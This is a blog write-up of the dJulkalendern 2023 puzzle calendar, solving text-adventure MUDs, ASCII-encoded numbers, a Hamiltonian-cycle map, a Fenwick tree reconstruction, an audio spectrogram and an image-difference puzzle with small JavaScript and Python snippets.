dJulkalendern 2023 Write-up

Introduction

Another year has gone by since I wrote my first write-up for dJulkalendern.

The challenges this year are hosted on https://djulkalendern.se/. The challenges are presented in a calendar format, where each workday a new challenge is unlocked at 12:15 CET. The challenges are a mix of puzzles, MUDs, reverse engineering, and forensics, where some knowledge of computer science-related subjects is really helpful to progress and/or solve the challenges.

I’m also participating in Advent of Code 2023, and I also work full-time. As such, I won’t be contesting for the leaderboard. It also doesn’t help that, when I work at the office, lunch starts at 12:00 while the challenges are released at ~12:15 (Europe/Stockholm, UTC+01:00).



Day -1: Ready?

This window, Window -1, is a practice window of sorts. It does not count toward the final score. The solution is the 5:th word of the 4:th paragraph (both zero-indexed), on the Lore Page.

Navigating to the lore section shows the following text

1

2

3

4

5

6

7

8

9

..<4 paragraphs>..

Out of sight from the inhabitants of Yuletide, little did they know that

beneath the shimmering snow and within the frosty mountains, an

ancient power was awakening. The malevolent intentions of the

dragon, veiled in secrecy, posed a threat to the very fabric of the

magical realm they held so dear.

..<1 remaining paragraph>..

The flag thus being inhabitants.

Day 1: A familiar beginning

The first workday of December 2023 fell on a friday. That means that the first challenge will be a MUD. The challenge’s description instructs you how to make a TCP connection (e.g. netcat/nc) to connect to this text-based adventure.

After connecting, we get a description of where we are, including the commands we can use.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

::::::::: ::::::::::: ::: ::: ::: :::: :::: ::: ::: :::::::::

:+: :+: :+: :+: :+: :+: +:+:+: :+:+:+ :+: :+: :+: :+:

+:+ +:+ +:+ +:+ +:+ +:+ +:+ +:+:+ +:+ +:+ +:+ +:+ +:+

+#+ +:+ +#+ +#+ +:+ +#+ +#+ +:+ +#+ +#+ +:+ +#+ +:+

+#+ +#+ +#+ +#+ +#+ +#+ +#+ +#+ +#+ +#+ +#+ +#+

#+# #+# #+# #+# #+# #+# #+# #+# #+# #+# #+# #+# #+#

######### ##### ######## ########## ### ### ######## #########

Use <help> to list available commands

Use <help command> to get info about <command>

You can use <interact object> to interact with objects surrounded by *asterisks*

---------------------------------------

A short but important hallway.

On the eastern wall there is a biometic-ish *scanner*,

which is needed to access the weapon room.

To the west: Garden (and angry dragon)

To the south: Meeting Room

To the east: Weapon Room

To the north: PC Room



Below, I’ve drawn a map of the ‘dungeon’. We start in the East hallway. Each block represents the respective room we gan navigate to using e.g. go north to go to the PC Room.

For this year’s write-up, this will be the only time I’ll explain the fundamentals of the MUD.

Since we are in a room with an interact-able object, we might as well try to interact with it. Using the interact scanner command gives the following output:

1

2

ACCESS DENIED for the following reasons:

-You are not scheduled to perform the task "fighting" today.

We’ll probably need access to this Weapon room somehow to fight that dragon in the Garden. Let’s try to go to the Meeting Room, where we can interact with a fridge and cupboard.

These gave the following outputs

1

2

3

4

5

6

7

8

interact fridge

In the fridge, there are hundreds of milk cartons and gingerbreads.

This fridge is a lot bigger on the inside than the outside.

interact cupboard

Opening the cupboard, you find and put on a magical nametag.

It automatically gets the text "p-k" when put on.

go north-east

Might be useful, you never know. Let’s go to the West hallway and then Package Inspection Room and interact with the button.

The machines etc... start moving and being loud soon after pressing the button. They are loud enough to be heard in the garden.

Going to the Dressing Room and using the interact closet command gives the following output:

You take some christmassy clothes and start wearing them.

Similar for interact shoerack

You take a pair of shoes and put the on your feet.

We missed one room, the PC Room. Let’s go there

A keycard with sufficient clearance level is required to open the computer room.

Well, there’s only one option left, and going to that angry dragon.

1

2

3

4

A large garden that is usually used for breaks and fika.

It is currently being ravaged by some *dragon*, whomst've

captured *santa* and put him in a cage.

The smartest choice, trying to interact with the dragon, gives the comical output You are not silly enough to engage the dragon without proper armaments. Interacting with santa is probably the answer:

1

2

3

Sneaking up to Santa, you see that the cage he is confined in is welded shut.

"Ho ho ho-w about I give you my keycard, that will let you enter more places."

He says. And gives you his keycard which will let you enter more places.

Now, finally going to the PC Room, where we find a scheduler. Using interact scheduler gives the output

1

2

No name/task to schedule was provided.

Type <interact scheduler name task> to assign someone with a task.

Hmm, backtracking to the output from interacting with the cupboard, we know the nametag specified "p-k", this is also what I had to fill in when accessing the MUD through netcat. Secondly, we backtrack to the error message of the scanner in our terminal: We are not scheduled to perform the task "fighting" today.

Let’s try to schedule p-k to fighting using interact scheduler p-k fighting. This gives the output Assigned "p-k" to task "fighting". Now we can finally go to the Weapon Room and interact with the scanner.

ACCESS GRANTED. You may now enter the weapon room.

Going into the Weapon Room and interacting with the box gives us our weapons to go into the Garden and interact with (i.e. fight) the dragon.

1

2

3

4

5

You rolled a 20. However, the dragon took very little damage because his scales are sturdy.

"You must strike me with a greater weapon! Now I am going to take santa and fly away."

the dragon tauntingly berates. It then picks up Santa and flies away.

While flying away, Santa shouts "sculpture" which coincidentally is the word needed to solve todays window.

The flag thus being sculpture.

Day 4: Dragons 101

This day we are presented with a video called react.webm. I have included the video below. The website also provides the mp4 format if your browser doesn’t support webm.

To progress in this video, we take note of the changing like counter that consist of two to three digits long.

110, 105, 103, 104, 116, 109, 97, 114, 101

I quickly noticed that these numbers might correspond to the ASCII table values, as $97-122$ are the ASCII value for the lowercase letters $a-z$ of the standard English alphabet, whereas capitals $A-Z$ range from $65-90$.

Similar to last year’s challenge, we employ the JavaScript terminal in our browser to quickly come up with the flag.

1

2

3

[110, 105, 103, 104, 116, 109, 97, 114, 101]

.map(number => String.fromCharCode(number))

.join("")

Giving the output, and thus the flag, nightmare.

Day 5: Travel light and efficiently



This day we are presented with an image called festive_map.jpg depicting the map of the realm of Yuletide.

The description of the challenge states that Santa’s been kidnapped and that we need to find him. However, it’s quite the NP difficult problem.

As long as we only visit each town exactly once it should be no problem.”

— “That would still mean a LOT of walking… My poor legs… If only we had a bicycle…” you mutter, finishing your breakfast. “I have an old pal here in Duckston named Hamilton who might let us borrow two…”

This refers to the Hamiltonian path problem, which is NP-complete.



I initially tried a quick attempt at a solution on paper. However, to make sure my efforts were correct, I found an online tool that solves the Hamiltonian cycle problem. The tool can be found here. Here I added the vertices and edges from the map, with undirected and unweighted edges.

Under algorithms, I selected the Find Hamiltonian path option, which gave the following output:

1

Graph has Hamiltonian cycle: Duckston⇒Ausilalulon⇒Tideside⇒Honk⇒Glogg⇒Nul⇒Gryntsdopp⇒Juleby⇒Granhugg⇒Aventyrsta⇒Norrberg⇒Duckston

What do we do with this information, however?

I noticed the red and green colors on the map. Perhaps these indicate the bits 1 for green and 0 for red or vice-versa. I constructed a table that lists the villages in order of the Hamiltonian cycle path, and the corresponding binary values for the red and green colors.

| Index | Name | Green = 1 | Red = 1 | Length |

|---|---|---|---|---|

| 0 | Duckston | 01100011 | 10011100 | 8 |

| 1 | Ausilalulon | 01101111011 | 10010000100 | 11 |

| 2 | Tideside | 01110011 | 10001100 | 8 |

| 3 | Honk | 0001 | 1110 | 4 |

| 4 | Glogg | 10110 | 01001 | 5 |

| 5 | Nul | 110 | 001 | 3 |

| 6 | Grytsdopp | 001110101 | 110001010 | 9 |

| 7 | Juleby | 011100 | 100011 | 6 |

| 8 | Granhugg | 11011010 | 00100101 | 8 |

| 9 | Aventyrsta | 0101101111 | 1010010000 | 10 |

| 10 | Norrberg | 01101110 | 10010001 | 8 |

| 0 | Duckston | 01100011 | 1001110 | 8 |

| Total | $88 / 8 = 11$ |

If these were to represent characters, the length must be divisible by 8. Luckily, this is the case. Afterwards, we need to represent these binary values in groups of 8 to form a byte.

For green = 1, red = 0

1

01100011 01101111 01101110 01100011 01101100 01110101 01110011 01101001 01101111 01101110 01100011

For red = 1, green = 0

1

10011100 10010000 10010001 10011100 10010011 10001010 10001100 10010110 10010000 10010001 10011100

This can be done using e.g. CyberChef or the JavaScript terminal in your browser.

JavaScript has a parseInt function that takes a string and a radix (i.e. base) as arguments. The radix is 2 for binary, 8 for octal, 10 for decimal, and 16 for hexadecimal. The radix argument is optional and assumes decimal if not specified.

I thus use the following code to convert the binary values.

1

2

3

4

5

// Red = 1, Green = 0

"10011100 10010000 10010001 10011100 10010011 10001010 10001100 10010110 10010000 10010001 10011100"

.split(' ')

.map(byte => String.fromCharCode(parseInt(byte, 2)))

.join('');

returns '\x9C\x90\x91\x9C\x93\x8A\x8C\x96\x90\x91\x9C'. That doesn’t seem right.

1

2

3

4

5

// Green = 1, Red = 0

"01100011 01101111 01101110 01100011 01101100 01110101 01110011 01101001 01101111 01101110 01100011"

.split(' ')

.map(byte => String.fromCharCode(parseInt(byte, 2)))

.join('');

returns conclusionc.

It seems that we do not require the repetition of the 8 bits from Duckston at the end of our cycle.

The flag thus being conclusion.

Day 6: Branching out

This day we are presented with an image containing a speaking fenwicked tree growing far beyond what your eyes can see. The tree says the numbers

“0, 67, 164, 55, 316, 108, 156, 103, 692, 51.”

The challenge description hints towards the Fenwick tree, also known as a binary indexed tree. The tree is a data structure that can efficiently update elements and calculate prefix sums in a table of numbers.

To understand how the data structure works, I recommend watching this video by Stable Sort.

The goal is to retrieve the original numbers that were used to construct the tree depicted in the image. In order to do that, we first have to understand how the tree is constructed.

The video linked above explains that the representation of a tree with nodes and pointers isn’t necessarily required to solve the problem, but it does make it easier.

Given an array $A$ of $n$ elements, the Fenwick tree is constructed as follows by looking at the binary value of $n$ (in the context $A[n]$).

If the right-most bit of $n$ is set to1, the value of $A[n]$ is assigned to its respective index $n$ within the new array $T$.

For the remaining indices $n$ of $A$, if it’s the second right-most bit that’s set to1, we some up two values, $A[n]$ and $A[n-1]$, and assign that to $T[n]$.

Likewise, if it’s the third right-most bit that’s set to1, we sum up four values. Doubling the range of segments that the sum encompasses, following an exponential progression.

This is repeated until we have reached the left-most bit of $A[n]$. The resulting array $T$ is the Fenwick tree of $A$.

Note that the dummy value of $A[0]$ is set to $0$, which is assumed to be ignored.

If we observe the image, we can construct the array $T = [67, 164, 55, 316, 108, 156, 103, 692, 51]$

Using JavaScript’s bitwise AND operator &, we can check if a bit is set to 1 or 0. The bitwise AND operator returns 1 if both bits are 1, otherwise it returns 0.

1

2

[0, 67, 164, 55, 316, 108, 156, 103, 692, 51]

.filter((value, index) => (index & 1) === 1);

Which returns the array $[67, 55, 108, 103, 51]$, i.e. the leaves of the tree in the image.

We’re now one step closer to constructing the initial array $A = [67, \underline{\quad}, 55, \underline{\quad}, 108, \underline{\quad}, 103, \underline{\quad}, 51]$

When constructing the tree, the values of $A[0]$ and $A[1]$ were used to assign $T[1]$. We know the values of $A[0]$ and $T[1]$. We thus get the equation

\[A[0] + A[1] = T[1]\] \[67 + A[1] = 164\] \[A[1] = 164 - 67\] \[A[1] = 97\]We can now fill in the value of $A[1]$ in the array $A$, one step closer: $ A = [67, 97, 55, \underline{\quad}, 108, \underline{\quad}, 103, \underline{\quad}, 51] $

When constructing the tree, the values of $A[0]$, $A[1]$, $A[2]$, $A[3]$ were used to assign $T[3]$. We know the values of $A[0]$, $A[1]$, $A[2], and $T[4]$. We thus get the equation

\[A[0] + A[1] + A[2] + A[3] = T[3]\] \[67 + 97 + 55 + A[3] = 316\] \[219 + A[3] = 316\] \[A[3] = 316 - 219 = 97\]Again, one step closer with two more to go: $ A = [67, 97, 55, 97, 108, \underline{\quad}, 103, \underline{\quad}, 51] $

To get the value of A[5], we construct the problem from the subtree.

\[A[4]/T[5] + A[5] = T[6]\] \[108 + A[5] = 156\] \[A[5] = 156 - 108 = 48\]One more to go: $ A = [67, 97, 55, 97, 108, 48, 103, \underline{\quad}, 51] $

When constructing the tree, $\sum_{n=0}^{7} A[n]$ was used to assign $T[7]$. We know the values of $A[n]$ for the range $[0,7]$. We thus get the equation

\[A[0] + A[1] + A[2] + A[3] + A[4] + A[5] + A[6] + A[7] = T[7]\] \[67 + 97 + 55 + 97 + 108 + 48 + 103 + A[7] = 692\] \[575 + A[7] = 692\] \[A[7] = 692 - 575 = 117\]This gives us the final array $A = [67, 97, 55, 97, 108, 48, 103, 117, 51]$

To calculate the flag, we need to convert the numbers to ASCII characters. This can be done using an online tool (e.g. CyberChef), or roughly the same JavaScript function as in window 4.

1

2

3

[67, 97, 55, 97, 108, 48, 103, 117, 51]

.map(number => String.fromCharCode(number))

.join("");

which returns Ca7al0gu3. The flag thus being catalogue.

Day 7: A spectacular song

This day we are presented with an audio file called spooky.ogg (Download). ogg is a free, open container lossy audio format, similar to mp3. The challenge description states that the audio file could contain a hidden message.

The first instinct was to open the file in Audacity, a free and open-source digital audio editor and recording application software.





It took me a while to find the Spectrogram view

but once I did, I was presented with the following after increasing the y-axis’s range a bit.

The flag thus being longitude.

Day 8: Mud 2



Another friday, another MUD challenge. And this time, we’re facing Rats.

We have some extra functionality at our disposal. We can inspect the map of the dungeon with the map command. However, to provide a clearer overview, I’ve also drawn a map.

After multiple attempts and testing, I’ve found that following rules apply

- Items can be equipped (AND unequipped) with the

equipcommand. - Your current stats can be viewed with the

statscommand. - Entering a room, we always attack first i.e. we attack, enemy attacks, we attack, etc.

- Health can only be restored by leveling up.

- The amount of experience required seems to be $xp_l = 3l$, where $l$ is the level.

- The amount of health you have at each level seems to be $hp_l = 2l + 1$, where $l$ is the level.

| Level | XP | HP |

|---|---|---|

| 1 | 0/3 | 3/3 |

| 2 | 0/6 | 5/5 |

| 3 | 0/9 | 7/7 |

| 4 | 0/12 | 9/9 |

| 5 | 0/15 | 11/11 |

We thus have to find a way to get from the START to the EXIT of the dungeon without dying, using a clever strategy that take these rules into account.

The strategy to solve this challenge is as follows.

- From start, immediately go and get the dagger to gain

+1dmg.go west -> go west -> go south -> equip dagger.- You’ll have

1/3hp at this point.

- Go back to the start and kill the rat to the south to level up.

go north -> go east -> go east -> go south- Level up! You’ll have

5/5hp at this point.

- While you’re hear, take the amulet that reduces your hp by

8.go south. The amulet will automatically be in your inventory.

- Go back to the start and kill the Royal Rat Vanguard north from the Start.

go north -> go north -> go north- You’ll have

1/5hp at this point.

- Navigate to, and kill, the Target Dummy.

go south -> go south -> go east -> go south- Level up! You’ll have

7/7hp at this point.

- Navigate to, and kill, the Giant Enemy Crab.

go north -> go east- Level up! You’ll have

9/9hp at this point.

- Navigate to, and kill, the Goose.

go west -> go west -> go north -> go west -> go south- You’ll have

1/9hp at this point.

- Navigate back to the Doppelganger. Before entering his room, equip the amulet.

go north -> go east -> go south -> go east -> go east -> equip amulet -> go north- You’ll have

1/1hp at this point.

- Unequip the amulet with

equip amulet. - Navigate back to the Rat that is to the east of the Starting room and kill it to level up.

go south -> go west -> go north- Level up! You’ll have

11/11hp at this point.

- Navigate to, and kill, the Owl and complete today’s MUD.

go south -> go east -> go north -> go north -> go west- You’ll have

1/11hp at this point.

Once you are in the EXIT room, you’ll be presented with the following text

1

2

YOU FOUND THE EXIT!!!

The word is: barricade

The flag thus being barricade.

Day 11: The good old times

This day we are presented with the image depicted below.



The logo is similar to the logo of the Internet Archive. Next, we see a date depicted: 23-5-2023 (dd-mm-yyyy).

Although the internet archive archives many things, we’re looking for the wayback machine. The wayback machine is a digital archive of the World Wide Web, founded by the Internet Archive, that periodically captures a snapshot of every web page on the Internet and stores it in its archive. The wayback machine can be found here.

If we browse the history for https://djulkalendern.se/, we can see that the website was archived on the 23rd of May 2023.

We land on a page that only contain two identical photos side-by-side. I’ve included both of the original photos below.

However, these photos are only identical to the eye. The next step to solve today’s challenge is to find the difference between the two images. There are multiple ways this can be done.

- https://www.img2go.com/compare-image

- An advanced image editor like Adobe Photoshop or similar.

- A script/program that generates a new image with the different pixels.

I first tried it in Photoshop, but just got a black image when I used the difference option on the top image within the Layers tab where each image is one Layer. This is because the difference is very subtle. If only if I had adjusted the opacity slider, I would’ve seen it at this time.

I finally opted to use the last option, where numpy is used to find the difference between the two images using np.any(array1 != array2, axis=-1), and PIL to open and display the image. Sections of the code below or may not be written by a well-known generative AI 😉.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

from PIL import Image

import numpy as np

image1 = Image.open("img-1.png")

image2 = Image.open("img-2.png")

array1 = np.array(image1)

array2 = np.array(image2)

if array1.shape != array2.shape:

raise ValueError("Images must have the same dimensions.")

different_pixels_mask = np.any(array1 != array2, axis=-1)

different_pixels_coordinates = np.argwhere(different_pixels_mask)

different_pixels_values = array1[different_pixels_coordinates[:, 0], different_pixels_coordinates[:, 1]]

difference_image = np.zeros_like(array1)

difference_image[different_pixels_coordinates[:, 0], different_pixels_coordinates[:, 1]] = different_pixels_values

Image.fromarray(difference_image.astype(np.uint8)).show()

With the output being

The flag thus being heritage.

Day 12: Nikoli’s evil puzzle



